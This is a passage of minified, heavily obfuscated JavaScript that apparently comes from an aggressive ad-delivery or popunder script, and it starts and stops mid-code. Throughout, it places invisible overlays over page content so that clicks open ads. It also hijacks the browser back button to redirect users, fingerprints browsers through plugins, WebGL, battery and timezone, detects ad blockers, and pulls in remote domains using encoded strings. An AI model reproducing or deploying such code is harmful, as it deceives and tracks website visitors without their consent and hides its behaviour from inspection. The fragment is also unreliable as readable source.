{target:t}=e,r=X(t,H.hM),o=X(t,H.ja);return r&&me(n,r)||o};function St(e,n,t){return new Promise(r=>{try{let {target:o}=e,a=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr),s=X(o,H.hM),c=X(o,H.ja);!me(n,s)||!s&&!c?(e[H.lz](),b(H.Ci),Ee(i[H.Jr][H.wM][H.oj],a)||P[H.Pj](H.fj,new Error(H.lw))):s?(b(H.ei),s[H.GM]=a):c&&(b(H.Ww),c[H.GM]=a);let d=t||s&&s[H.oj]||i[H.Jr][H.wM][H.oj],l=i[H.Jr],u=Ee(d,a),[p]=xj(n,H.Nr);if(!u)return P[H.Pj](H.fj,new Error(H.cw)),r(!H.ur);let h=!H.ur,L=()=>{if(u[H.EZ])return P[H.Pj](H.fj,new Error(H.fI)),r(!H.ur);if(h&&l[H.wM][H.oj]!==p)return r(!H.g);l[H.wM][H.oj]=p,h=!H.g,r(!H.g)};setTimeout(L,ms),u[H.lM]=L,b(H.JZ)}catch(o){b(H.Gi),P[H.Pj](H.fj,new Error(H.sw+o[H.pM]())),r(!H.ur)}})}var ii=H.e,ai=H.dr(),cr=(e,n)=>{let t=[ii,Number(e)[H.pM](H.Fb)][H.Zr](H.d);ai[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},si=e=>{let n=[ii,Number(e)[H.pM](H.Fb)][H.Zr](H.d);try{let t=parseInt(localStorage[n])||H.g;if(t)return t}catch(t){}return ai[String(e)]||H.g},Jt=e=>{cr(e,si(e)+H.ur)},Yt=e=>!(!e[H.nM]||!e[H.nM][H.jE]||si(e[H.ij])+H.ur<e[H.nM][H.HM]),Ko=(e,n)=>!oi(n,e)&&!e[H.nM][H.Mk],Bo=async(e,n,t)=>{let r=await St(n,Ie(Ae(H.dr(),e),H.dr(H.Nk,e[H.nM][H.jE])));return r&&(Jt(e[H.ij]),Ue(t,e)),r};var gs=H.t,cn=H.y,hs=[H.cK,H.pK,H.BK,H.QK,H.VK],ws=ks(),rt=[],N,lr,dr=H.g,li=!H.ur,be=H.L,ys=(()=>{let e=!H.ur,n=H.g;return()=>{let t=new Date()[H.YK]();return t-n>H.vr&&(e=_n()[H.HK]>H.g,n=t),e}})(),tr=()=>{let e=Kj[H.ek](H.pK);return e[H.Gb][H.Mz]=H.iu,e[H.Gb][H.jj]=H.wu,e[H.Gb][H.Kj]=H.wu,e[H.Gb][H.oK]=H.C,e[H.Gb][H.kj]=H.C,e[H.Gb][H.ka]=H.C,e[H.Gb][H.Ma]=H.C,e[H.Gb][H.tk]=H.C,e[H.Gb][H.xz]=String(cn),e[H.ba]=H.ur,e},nr=(e,n,t)=>{Kj[H.pj][H.yk](e),setTimeout(()=>{try{e[H.tu][H.xk][H.Gb][H.xI]=H.Dw,e[H.tu][H.TK](H.hK,()=>{},!H.g),e[H.tu][H.xk][H.TK](H.hK,()=>{},!H.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})};function vs(e,n,t){be||(b(H.kE),be=tr(),nr(be,()=>{t(be[H.uu],e,n)},()=>{di()}))}function di(){be&&(b(H.ME),be[H.hb][H.Lk](be),be=H.L)}function Es(e){return e[H.gk]&&e[H.gk][H.HK]>H.g||Pt(e)[H.HK]>H.g?!H.ur:e[H.bk]?!H.g:e[H.uM]?ys():e[H.Iu]&&!e[H.Ea]?!H.ur:e[H.bE]}function ui(){return N}function fi(){return be}function pi(){let e=ot(i[H.sr][H.xk]),n=Math[H.zM](i[H.dK][H.EE],i[H.dK][H.YE],i[H.Jr][H.lu]||H.g,H.g);return H.dr(H.Kj,Math[H.zM](n-H.SE,e[H.Kj],H.ur),H.jj,e[H.jj])}function ot(e){let n=i[H.dK],t=e[H.aM](),r=i[H.Jr][H.gE]||n[H.XM]||i[H.sr][H.xk][H.XM],o=i[H.Jr][H.CE]||n[H.JM]||i[H.sr][H.xk][H.JM],a=n[H.GE]||i[H.sr][H.xk][H.GE]||H.g,s=n[H.hE]||i[H.sr][H.xk][H.hE]||H.g;return H.dr(H.oK,Math[H.UM](t[H.oK]+r-a),H.kj,Math[H.UM](t[H.kj]+o-s),H.jj,Math[H.dM](t[H.jj]),H.Kj,Math[H.dM](t[H.Kj]))}function ur(e,n){let t=e[H.kj]<=n[H.kj]&&e[H.kj]+e[H.jj]<=n[H.kj]||e[H.kj]>=n[H.kj]+n[H.jj]&&e[H.kj]+e[H.jj]>=n[H.kj]+n[H.jj],r=e[H.oK]<=n[H.oK]&&e[H.oK]+e[H.Kj]<=n[H.oK]||e[H.oK]>=n[H.oK]+n[H.Kj]&&e[H.oK]+e[H.Kj]>=n[H.oK]+n[H.Kj];return!t&&!r}function mi(e){return e[H.RK]((t,r)=>e[H.sK](t)===r)[H.Mj]((t,r)=>t-r)}function bs(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.kj],o[H.kj]+o[H.jj]),[e[H.kj],e[H.kj]+e[H.jj]]);return mi(t)}function Ss(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.oK],o[H.oK]+o[H.Kj]),[e[H.oK],e[H.oK]+e[H.Kj]]);return mi(t)}function Ts(e,n){let t=bs(e,n),r=Ss(e,n),o=[];for(let a=H.g;a<r[H.HK]-H.ur;a++)for(let s=H.g;s<t[H.HK]-H.ur;s++){let c;try{for(let d=a+H.ur;d<r[H.HK];d++)for(let l=s+H.ur;l<t[H.HK];l++){let u=H.dr(H.oK,r[a],H.kj,t[s],H.jj,t[l]-t[s],H.Kj,r[d]-r[a]);if(!n[H.ti](p=>ur(p,u))&&!o[H.ti](p=>ur(p,u)))c=u;else throw new Error}}catch(d){}c&&o[H.tj](c)}return o}function ks(){let e=[],n=Math[H.vE](Math[H.sk]()*H.z)+H.ur;for(let t=H.g;t<n;t++){let r=Math[H.dM](Math[H.sk]()*H.SE)+H.nS;e[H.tj](String[H.zr](r))}return e[H.Zr](H.d)}function gi(e){let {smartOverlay:n,onclickFirst:t}=e;return n||t?[][H.Kk][H.Ek](hs):[]}function ci(e,n,t){let {addOverlay:r,onclickFirst:o,neverOverlay:a,onclickFirstDynamic:s,onclickFirstUltimate:c,smartOverlayMinWidth:d,smartOverlayMinHeight:l}=n;if(a)return;let u=r||c||o&&!s,p=s?H.A:d,h=s?H.Yk:l;if(Es(n))return vs(e,n,t);if(rt[H.HK]>H.g||!i[H.sr][H.xk])return;let L=gi(n);if(!L[H.HK]&&!u)return;let M=L[H.HK]?[][H.Kk][H.Ek](i[H.sr][H.Ya](L[H.Zr](H.lp))):[];if(s&&i[H.Jr][H.OE]&&M[H.tj](i[H.sr][H.xk]),!M[H.HK]&&!u)return;let ge=Pt(n)[H.qk](ot),{ippExcludes:de}=i[H.Jr];if(o&&de)try{let {storage:Q}=de;for(let R in Q){let ue=Q[R],Se=i[H.dK];ue[H.S](ce=>{let {iframe:Y,elem:st}=ce,he=st[H.aM]();if(he[H.jj]>H.g){let je=Y[H.aM](),He=i[H.Jr][H.gE]||Se[H.XM]||i[H.sr][H.xk][H.XM],$e=i[H.Jr][H.CE]||Se[H.JM]||i[H.sr][H.xk][H.JM],S=Se[H.GE]||i[H.sr][H.xk][H.GE]||H.g,A=Se[H.hE]||i[H.sr][H.xk][H.hE]||H.g;ge[H.tj](H.dr(H.oK,Math[H.UM](he[H.oK]+je[H.oK]+He-S),H.kj,Math[H.UM](he[H.kj]+je[H.kj]+$e-A),H.jj,Math[H.dM](he[H.jj]),H.Kj,Math[H.dM](he[H.Kj])))}})}}catch(Q){}let te=M[H.RK](Q=>{let R=ot(Q);return R[H.jj]>=p&&R[H.Kj]>=h&&tn(n,Q,!H.g)});if(!(!te[H.HK]&&!u)){if(!N){let Q=pi();N=i[H.sr][H.ek](H.qX),N[H.RJ]=ws,N[H.Gb][H.fa]=H.kJ,N[H.Gb][H.Mz]=H.bz,N[H.Gb][H.oK]=H.C,N[H.Gb][H.kj]=H.C,N[H.Gb][H.jj]=H.d[H.gK](Q[H.jj],H.oU),N[H.Gb][H.Kj]=H.d[H.gK](Q[H.Kj],H.oU),N[H.Gb][H.xz]=String(cn),N[H.ba]=H.ur,i[H.dK][H.yk](N)}u&&te[H.tj](N),c&&(ge=[]),te[H.S](Q=>{let R=ot(Q);if(Q===N||R[H.jj]>=p&&R[H.Kj]>=h){let ue=ge[H.RK](ce=>ur(R,ce));Ts(R,ue)[H.S](ce=>{let Y=i[H.sr][H.ek](H.qX);Y[H.Gb][H.bl]=H.kJ,Y[H.Gb][H.Mz]=H.bz,Y[H.Gb][H.oK]=H.d[H.gK](ce[H.oK],H.oU),Y[H.Gb][H.kj]=H.d[H.gK](ce[H.kj],H.oU),Y[H.Gb][H.jj]=H.d[H.gK](ce[H.jj],H.oU),Y[H.Gb][H.Kj]=H.d[H.gK](ce[H.Kj],H.oU),Y[H.Gb][H.xz]=String(cn),Y[H.Gb][H.fa]=H.Tz,i[H.Jr][H.El]&&(Y[H.Gb][H.Sl]=H.Yl),J&&Y[H.TK](H.hK,()=>{},!H.g),t(Y,e,n),rt[H.tj](Y),N[H.yk](Y)})}})}}function Os(){if(N)try{N[H.hb][H.Lk](N),N[H.Gb][H.xz]=String(cn),i[H.dK][H.yk](N)}catch(e){}}function sn(){if(be)return di();if(rt[H.HK]){rt=rt[H.RK](e=>{try{e[H.hb][H.Lk](e)}catch(n){}return!H.ur});try{N[H.hb][H.Lk](N)}catch(e){}N=H.L}}function fr(e,n,t,r){let {addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:c}=t;try{if(Yt(t))return sn(),b(H.jX);if(!o&&!a&&!s&&!c)return b(H.su);if(li)return sn(),b(H.kX);lr||b(H.Du);let [d]=n[H.sM](t);if(i[H.Jr][H.MX]&&dr!==i[H.Jr][H.MX][H.MJ]&&setTimeout(()=>{dr=i[H.Jr][H.MX][H.MJ]},H.XK),d&&!n[H.bJ](t)){let l=gi(t),{stringify:u}=JSON,p=u([pi(),[][H.qk][H.Ek](l[H.HK]?i[H.sr][H.Ya](l[H.Zr](H.lp)):[],ot),[][H.qk][H.Ek](Pt(t),ot),dr]);lr!==p?(lr=p,sn(),ci(e,t,r)):rt[H.HK]?Os():ci(e,t,r)}else sn()}catch(d){b(H.Au)}return setTimeout(function(){fr(e,n,t,r)},gs)}function hi(){li=!H.g}var ln=H.N;O(()=>{rj!==rj[H.oK]&&rj[H.wM][H.EJ]===rj[H.oK][H.wM][H.EJ]&&(ln=H.Sa),rj[H.Hu][H.Ib]||(ln=H.ZM)},()=>{ln=H.ZM});function wi(e,n){let t=n[H.HK];for(;t;)if(t-=H.ur,e===n[t])return!H.g;return!H.ur}function en(){return ln}function it(e){let n=[];return O(()=>{n=Array[H.TU](i[H.sr][H.Ya](e))}),n}function Pt(e){let {onclickFirst:n}=e,t=Oe()[H.RK](s=>s[H.Ak]===H.bX)[H.qk](s=>s[H.eu]),r=Oe()[H.RK](s=>s[H.Ak]===H.mJ)[H.qk](s=>s[H.hz][H.YJ]())[H.nK]((s,c)=>s[H.gK](c),[]),o=[],a;for(a=e[H.Sk][H.HK];a;)a-=H.ur,o=o[H.gK](it(e[H.Sk][a]));for(a=n?H.g:t[H.HK];a;)a-=H.ur,o=o[H.gK](it(t[a]));for(a=n?H.g:r[H.HK];a;)a-=H.ur,o=o[H.gK](r[a]);return O(()=>{i[H.Jr][H.td]&&(o=o[H.gK](i[H.Jr][H.td])),n&&i[H.Jr][H.UZ]&&i[H.Jr][H.UZ][H.S](s=>{o=o[H.gK](it(s))})}),o}function tn(e,n,t){let r=Pt(e),o=[],a=n[H.WE][H.iM](),s;if(!t&&(a===H.cK||a===H.BK))return!H.ur;for(s=e[H.gk][H.HK];s;)s-=H.ur,o=o[H.gK](it(e[H.gk][s]));(e[H.Ck]||e[H.cE]&&e[H.gk][H.HK]&&!o[H.HK])&&o[H.tj](i[H.dK]);let c=ui(),d=fi();for(d&&d[H.tu]&&d[H.tu][H.pj]&&o[H.tj](d[H.tu][H.pj]),c&&(o[H.tj](c),e[H.bE]&&c[H.SJ][H.S](l=>{try{l[H.tu]&&o[H.tj](l[H.tu][H.pj])}catch(u){}}));n;){if(wi(n,r))return!H.ur;if(wi(n,o))return!H.g;n=n[H.pE]}return!H.ur}function yi(){O(()=>{let e=i[H.ek][H.Ek](i[H.sr],H.Gb);e[H.yk](i[H.sr][H.yd](H.d)),i[H.sr][H.vb][H.yk](e),e[H.PU][H.oJ](H.d[H.gK](H.hi,H.Tr)[H.gK](H.Ld,H.Nd),H.g)})}function No(){try{return rj[H.BM][H.pM]()[H.gk](H.BE)}catch(e){return!H.ur}}function X(e,n){return e?e instanceof HTMLElement&&e[H.WE]===n?e:e instanceof HTMLElement?X(e[H.pE],n):H.L:H.L}function me(e,n){let {dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!H.ur;let r=n&&n[H.QE](H.oj);return!t&&r!==H.L&&r!==H.d&&r!==H.bj}function Vo(e){let n=rj[H.wM][H.oj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.oj];return!(!t||t===H.bj||t[H.qb](H.yj(H.ga,H.d),H.d)===n[H.qb](H.yj(H.ga,H.d),H.d))}function jo(e){let n=rj[H.wM][H.oj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.oj];if(!t)return!H.ur;let r=new URL(t)[H.Gk],o=new URL(n)[H.Gk];return r!==o}function vi(){try{let e=Yo();e[H.TK](H.Nz,n=>{P[H.Pj](H.xb,new Error(H.pw+n[H.Ik]))}),e[H.TK](H.Lz,()=>{e[H.hb]&&e[H.hb][H.Lk](e)})}catch(e){P[H.Pj](H.xb,new Error(H.gJ+e))}}function pr(e,n){O(()=>{if(en()===H.ZM||Ze||Vr||!Ce&&!se)return;let {zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ce&&!r)return;let c=typeof a==H.TJ?a*H.vr*H.lr:H.CJ;e[H.GJ](n,H.hJ,c)||(e[H.fU](n,H.hJ,c),d(n));function d(l){let u=Ce?r:o;try{if(u&&typeof i[H.Jr][H.Aw][H.Bw]==H.Bb){if(s&&i[H.Jr][H.Aw][H.HK]>H.ur)return!H.ur;i[H.Jr][H.Aw][H.Bw](H.dr(H.vI,Math[H.sk]()),i[H.sr][H.rI],H.L);let p=i[H.sr][H.ek](H.vY);p[H.oj]=l[H.Nk];let h=H.wa[H.gK](p[H.nU],H.RX)[H.gK](u,H.tI)[H.gK](t);setTimeout(()=>{Pe(h)[H.F](L=>{i[H.Jr][H.TK](H.Wl,()=>{i[H.Jr][H.wM][H.qb](L)})})},H.g)}}catch(p){}return H.L}})}var dn,Ei=-H.ur,mr,gr;O(()=>{jj[H.Ca]()[H.F](e=>{dn=e})});var Ps=()=>new Promise((e,n)=>{try{let t=atob(H.dZ),r=new Uint8Array(t[H.HK]);for(let o=H.g;o<t[H.HK];o++)r[o]=t[H.ib](o);WebAssembly[H.yi](r,H.dr())[H.F](({instance:o})=>{let a=o[H.xl][H.yI](H.ur,H.ur);e(a===H.Nr)})[H.Cb](()=>e(!H.ur))}catch(t){e(!H.ur)}}),bi=Ps(),Si=-H.ur;bi[H.F](e=>{Si=e?H.ur:H.g});function At(e){return O(()=>{e=T(e,H.YC,H.ur)}),O(()=>{e=T(e,H.ZZ,H.g),e=T(e,H.iZ,H.g)}),O(()=>{e=T(e,H.wZ,i[H.Jr][H.Wj][H.jj]||-H.ur),e=T(e,H.IZ,i[H.Jr][H.Wj][H.Kj]||-H.ur)}),O(()=>{e=T(e,H.lZ,i[H.Jr][H.lu]||-H.ur),e=T(e,H.sZ,i[H.Jr][H.Li]||-H.ur)}),O(()=>{e=T(e,H.Lb,i[H.Jr][H.Ni]||-H.ur),e=T(e,H.DZ,i[H.Jr][H.Fi]||-H.ur)}),O(()=>{e=T(e,H.xd,i[H.Jr][H.Wj][H.Fd])}),O(()=>{e=T(e,H.AZ,i[H.Jr][H.vi]),e=T(e,H.eZ,i[H.Jr][H.Oi])}),O(()=>{e=T(e,H.rd,i[H.dK][H.qd])}),O(()=>{e=T(e,H.Jg,i[H.Jr][H.oK][H.tZ][H.HK])}),O(()=>{e=T(e,H.Kd,i[H.sr][H.wM][H.oj])}),O(()=>{e=T(e,H.jd,i[H.sr][H.Xk])}),O(()=>{e=T(e,H.kd,!(jj[H.Qw]instanceof PluginArray)||jj[H.Qw][H.HK]===H.g?H.g:H.ur)}),O(()=>{e=T(e,H.Md,i[H.Jr][H.qi]!==void H.g||i[H.Jr][H.Ri]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.bd,typeof jj[H.FX]==H.Bb?H.ur:H.g)}),O(()=>{e=T(e,H.iC,jj[H.Wi]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.Ed,rj[H.ci]!==rj[H.oK]?H.ur:H.g)}),O(()=>{e=T(e,H.Yd,H.yZ in jj?H.ur:H.g)}),O(()=>{e=T(e,H.Sd,String(jj[H.mi]>H.ur))}),O(()=>{e=T(e,H.gd,Intl[H.Vw]()[H.pi]()[H.Rd])}),O(()=>{e=T(e,H.Cd,new Date()[H.LZ]())}),O(()=>{e=T(e,H.Gd,Ei)}),O(()=>{e=T(e,H.hd,function(){let t=Kj[H.ek](H.cI),r=t[H.LI](H.NI)||t[H.LI](H.FI);if(!r)return H.d;let o=r[H.pI](H.BI);return o?String(r[H.qI](o[H.rl])):H.d}())}),O(()=>{e=T(e,H.Yu,H.ku)}),O(()=>{gr&&(e=T(e,H.md,gr))}),O(()=>{e=T(e,H.vd,jj[H.od])}),O(()=>{e=T(e,H.rJ,String(i[H.sr][H.XZ]!==H.Yz))}),O(()=>{e=T(e,H.Od,function(){let t=H.dr(H.QI,H.ur,H.VI,H.Nr,H.HI,H.Xr,H.nI,H.Rr);try{let r=-H.ur;if(rj[H.nu]){let o=rj[H.nu][H.Gl](H.hl);if(o&&o[H.HK]>H.g){let a=o[H.g];if(a){let s=a[H.Ik];r=t[s]||H.wQ,r=r-H.ur}}}return r}catch(r){return-H.Nr}}())}),O(()=>{e=T(e,H.Wd,function(){try{let t=-H.ur;if(rj[H.nu]){let r=rj[H.nu][H.Gl](H.hl);if(r&&r[H.HK]>H.g){let o=r[H.g];o&&(t=o[H.Ol])}}return t}catch(t){return-H.Nr}}())}),O(()=>{dn&&(e=T(e,H.Bi,dn[H.BU]),dn[H.NZ]&&(e=T(e,H.oi,H.G)))}),O(()=>{mr&&(e=T(e,H.Td,mr))}),O(()=>{e=at(e)}),e}async function It(){let e=Promise[H.IM]([bi]),n=new Promise(t=>setTimeout(t,H.q));return Promise[H.Ej]([e,n])}function at(e){let n=e;return O(()=>{n=B(n,H.cd,Si)}),n}function Ne(e){Ei=e}function Ti(e){mr=e}function un(e){try{gr=H.ku[H.qb](H.EX,H.d)===e?H.ur:H.g}catch(n){}}var ki;(function(e){var n=(S,A,q)=>new Promise((V,ct)=>{var yn=Te=>{try{lt(q[e[H.iY]](Te))}catch(dt){ct(dt)}},vn=Te=>{try{lt(q[e[H.dS]](Te))}catch(dt){ct(dt)}},lt=Te=>Te[e[H.KS]]?V(Te[e[H.hS]]):Promise[e[H.QS]](Te[e[H.hS]])[e[H.gS]](yn,vn);lt((q=q[e[H.OS]](S,A))[e[H.iY]]())}),t=rj;try{for(;t[e[H.MY]]!==t&&t[e[H.MY]]!==e[H.xY];){let S=t[e[H.MY]][e[H.er]][e[H.OY]](e[H.x]);t[e[H.MY]][e[H.er]][e[H.aY]][e[H.cY]](S),t[e[H.MY]][e[H.er]][e[H.aY]][e[H.BY]](S),t=t[e[H.MY]]}}catch(S){}function r(){return t}var o=e[H.VE],a=e[H.DE]();try{r()[o]=r()[o]||e[H.DE]()}catch(S){}var s=S=>{try{if(typeof sessionStorage[S]!=e[H.EY])return sessionStorage[S]}catch(A){}try{if(typeof localStorage[S]!=e[H.EY])return localStorage[S]}catch(A){}try{let A=r()[o];if(typeof A[S]!=e[H.EY])return A[S]}catch(A){}if(typeof a[S]!=e[H.EY])return a[S]},c=(S,A)=>{try{sessionStorage[S]=A}catch(q){}try{localStorage[S]=A}catch(q){}try{r()[o][S]=A}catch(q){}a[S]=A},d=e[H.HE],l=e[H.nE],u=e[H.uE],p=e[H.zE],h=e[H.aE],L=e[H.XE],M=e[H.JE],ge=[e[H.FE],e[H.qE],e[H.mE],e[H.TE]],de=e[H.FE]*e[H.rY]*e[H.rY]*e[H.fE]*e[H.AE],te=e[H.DE](e[H.tE],e[H.tE],e[H.LE],e[H.LE]),Q=()=>{let S=s(u),A=s(l),q=s(p);return q&&new Date()[e[H.IY]]()-q>de?e[H.xY]:S===te[e[H.tE]]&&A?A:e[H.xY]},R=S=>{c(l,S),c(u,te[e[H.tE]]),c(p,String(new Date()[e[H.IY]]()))},ue=(S,A)=>Math[e[H.KY]](Math[e[H.GY]]()*(A-S)+S),Se=()=>{let S=s(l);if(S)return S;let A=s(h);if(A)return A;let q=e[H.kS][e[H.bS]](e[H.vY])[e[H.JY]](V=>V===e[H.GS]?String[e[H.cS]](ue(e[H.HS],e[H.uS])):V===e[H.BS]?String[e[H.cS]](ue(e[H.aS],e[H.JS])):e[H.vY])[e[H.VY]](e[H.vY]);return c(h,q),q},ce=S=>{c(l,S),c(u,te[e[H.LE]])},Y=S=>{let A=r();A[M]||(A[M]=[]),A[M][e[H.nY]]((q,V)=>{V&&S(V)})},st=()=>r()[L],he=S=>{let A=r();S?A[L]=e[H.SY]:delete A[L]},je=(S,A)=>new Promise(q=>{let V=new XMLHttpRequest;V[e[H.hM]](e[H.dY],A?H.d[H.gK](d,H.uI)[H.gK](A):d,!e[H.kY]),V[e[H.DY]]=!e[H.kY],V[e[H.eY]]=S,V[e[H.yY]]=()=>q(e[H.vY]),V[e[H.NY]]=()=>q(e[H.vY]),V[e[H.qY]]=()=>{try{q(JSON[e[H.IS]](V[e[H.sS]])[e[H.iS]])}catch(ct){}q(e[H.vY])},V[e[H.mY]]()}),He=S=>{let A=r();try{A[M][e[H.TY]](q=>{try{q(e[H.xY],S)}catch(V){}}),A[M]=[]}catch(q){}},$e=(S,A)=>n(void e[H.kY],e[H.xY],function*(){if(st()||!S[e[H.fY]]||Q())return;he(!e[H.kY]);let q=yield je(S[e[H.kY]],A);if(q)return R(q),He(q);let V=A||Se();ce(V),He(V),he(!e[H.rS]),$e(S[e[H.YS]](e[H.rS]),V)});ki=S=>new Promise(A=>{let q=Q();if(q)return A(q);Y(A),$e(ge,S)})}(Object[H.hk](H.dr(H.VE,H.UE,H.HE,H.dE,H.nE,H.ZE,H.uE,H.iE,H.zE,H.wE,H.aE,H.IE,H.XE,H.lE,H.JE,H.sE,H.DE,function(){let e=H.dr(),n=[][H.Kk][H.Ek](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.AE,H.eE,H.tE,H.yE,H.LE,H.NE,H.FE,H.vr,H.qE,H.RE,H.mE,H.oE,H.TE,H.PE,H.fE,H.ar,H.xY,H.L,H.rY,H.lr,H.KY,H.jY,H.kY,H.g,H.MY,H.bY,H.EY,H.YY,H.SY,H.gY,H.x,H.CY,H.GY,H.hY,H.vY,H.d,H.OY,H.WY,H.cY,H.pY,H.BY,H.QY,H.VY,H.HY,H.nY,H.uY,H.er,H.zY,H.aY,H.XY,H.JY,H.UY,H.dY,H.ZY,H.iY,H.wY,H.IY,H.lY,H.hM,H.sY,H.DY,H.AY,H.eY,H.tY,H.yY,H.LY,H.NY,H.FY,H.qY,H.RY,H.mY,H.oY,H.TY,H.PY,H.fY,H.xS,H.rS,H.ur,H.KS,H.jS,H.kS,H.MS,H.bS,H.ES,H.YS,H.SS,H.gS,H.CS,H.GS,H.rS,H.hS,H.vS,H.OS,H.WS,H.cS,H.pS,H.BS,H.nY,H.QS,H.VS,H.HS,H.nS,H.uS,H.zS,H.aS,H.XS,H.JS,H.US,H.dS,H.ZS,H.iS,H.wS,H.IS,H.lS,H.sS,H.DS))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.mj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.qk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.jO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.jO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Ve=ki;var hr=!H.ur;function Oi(e,n,t){if(hr)return!H.ur;let r=i[H.sr][H.ek](H.rM);return r[H.rj]=e,r[H.lM]=()=>{hr=!H.g,n()},r[H.Wr]=()=>{hr=!H.ur,t()},Kj[H.xk][H.yk](r),!H.g}var Ct;function fn(e,n,t){if(!rj[H.Yj])return;let [r,o]=e[H.sM](t);r?rj[H.Yj]()||(Ct&&clearTimeout(Ct),Ct=H.L,rj[H.yu](n)):Ct||(Ct=rj[H.AS](()=>{fn(e,n,t)},o))}function wr(){return new Promise(e=>{try{let n=Kj[H.ek](H.qX);n[H.Tv]=H.Pd,(Kj[H.xk]||Kj[H.pj])[H.yk](n),setTimeout(()=>{try{e(getComputedStyle(n,H.L)[H.jz]!==H.kz)}catch(t){e(!H.g)}},H.A)}catch(n){e(!H.g)}})}function pn(e){return Oe()[H.RK](({format:t,zoneId:r})=>H.yj(H.PJ,H.d)[H.wr](t)&&r===e)[H.HK]>H.g}function yr(e){return Oe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.yj(H.fJ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}function Pi(e){return Oe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.yj(H.xU,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}function Ai(e){let n=Oe()[H.RK](({format:t,zoneId:r})=>H.yj(H.PJ,H.d)[H.wr](t)&&r===e);return n[H.HK]>H.g?n[H.g][H.Sj]:H.d}function vr(e,n,t){n[H.Wr]=function(r){P[H.Pj](H.xb,new Error(H.vJ+r))};try{let r=e[H.vb]||e[H.xk],o=e[H.ek](H.rM);o[H.Ik]=H.Lu,o[H.Ga]=t,r&&(r[H.yk](o),r[H.pd](o)&&r[H.Lk](o))}catch(r){P[H.Pj](H.xb,new Error(H.vJ+r[H.pM]()))}}var Er=H.g,Ii=H.q,xi=[H.uK,H.GK,H.zK,H.aK,H.OK],zi=[H.uK,H.GK],Ci=(e,n,t)=>{var r;((r=e[H.OJ])==H.L?void H.g:r[H.iM]())!==H.eS&&(Er+=Ii,setTimeout(()=>{t(e)},Er),setTimeout(()=>{Er=H.g},Ii*(n?zi:xi)[H.HK]))};function br(e,n,t){(n?zi:xi)[H.S](r=>{e[H.TK]?e[H.TK](r,o=>{Ci(o,n,t)}):e[H.rU+r]=o=>{Ci(o,n,t)}})}(function(){rj[H.wb]=rj[H.wb]||H.dr(),rj[H.wb][H.Nu]=function(e,n){for(var t,r=e[H.HK],o=n^r,a=H.g;r>=H.Rr;)t=(H.Ti&(t=H.Hw&e[H.ib](a)|(H.Hw&e[H.ib](++a))<<H.ov|(H.Hw&e[H.ib](++a))<<H.gO|(H.Hw&e[H.ib](++a))<<H.ar))*H.Qi+(((t>>>H.gO)*H.Qi&H.Ti)<<H.gO),t^=t>>>H.ar,o=(H.Ti&o)*H.Qi+(((o>>>H.gO)*H.Qi&H.Ti)<<H.gO)^(t=(H.Ti&t)*H.Qi+(((t>>>H.gO)*H.Qi&H.Ti)<<H.gO)),r-=H.Rr,++a;switch(r){case H.Xr:o^=(H.Hw&e[H.ib](a+H.Nr))<<H.gO;case H.Nr:o^=(H.Hw&e[H.ib](a+H.ur))<<H.ov;case H.ur:o^=H.Hw&e[H.ib](a),o=(H.Ti&o)*H.Qi+(((o>>>H.gO)*H.Qi&H.Ti)<<H.gO)}return o^=o>>>H.MO,o=(H.Ti&o)*H.Qi+(((o>>>H.gO)*H.Qi&H.Ti)<<H.gO),(o^=o>>>H.YO)>>>H.g}}());var Li;(function(e){var n=function(m){return rj[e[H.dh]](m)};function t(){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var m=!!jj[e[H.LC]][e[H.oW]],g=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](g)[e[H.VY]](function(w){var y=[];return w[e[H.zv]]&&y[e[H.lv]]([e[H.DH],n(w[e[H.zv]][e[H.nn]]())]),w[e[H.Xv]]&&y[e[H.lv]]([e[H.eH],n(w[e[H.Xv]])]),y[e[H.lv]]([e[H.xH],n(m)]),w[e[H.nv]]&&y[e[H.lv]]([e[H.yH],n(w[e[H.nv]])]),w[e[H.Uv]]&&y[e[H.lv]]([e[H.NH],n(w[e[H.Uv]])]),y})[e[H.ih]](function(){return Promise[e[H.XE]]([])})}return Promise[e[H.XE]]([])}var r=[],o=e[H.x];try{jj[e[H.Vh]]()[e[H.VY]](function(m){o=m})}catch(m){}t()[e[H.VY]](function(m){r=m});function a(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}var s=e[H.x],c=rj;function d(){if(!s){var m=$i();s=u(m)}return s}function l(){return r}function u(m){var 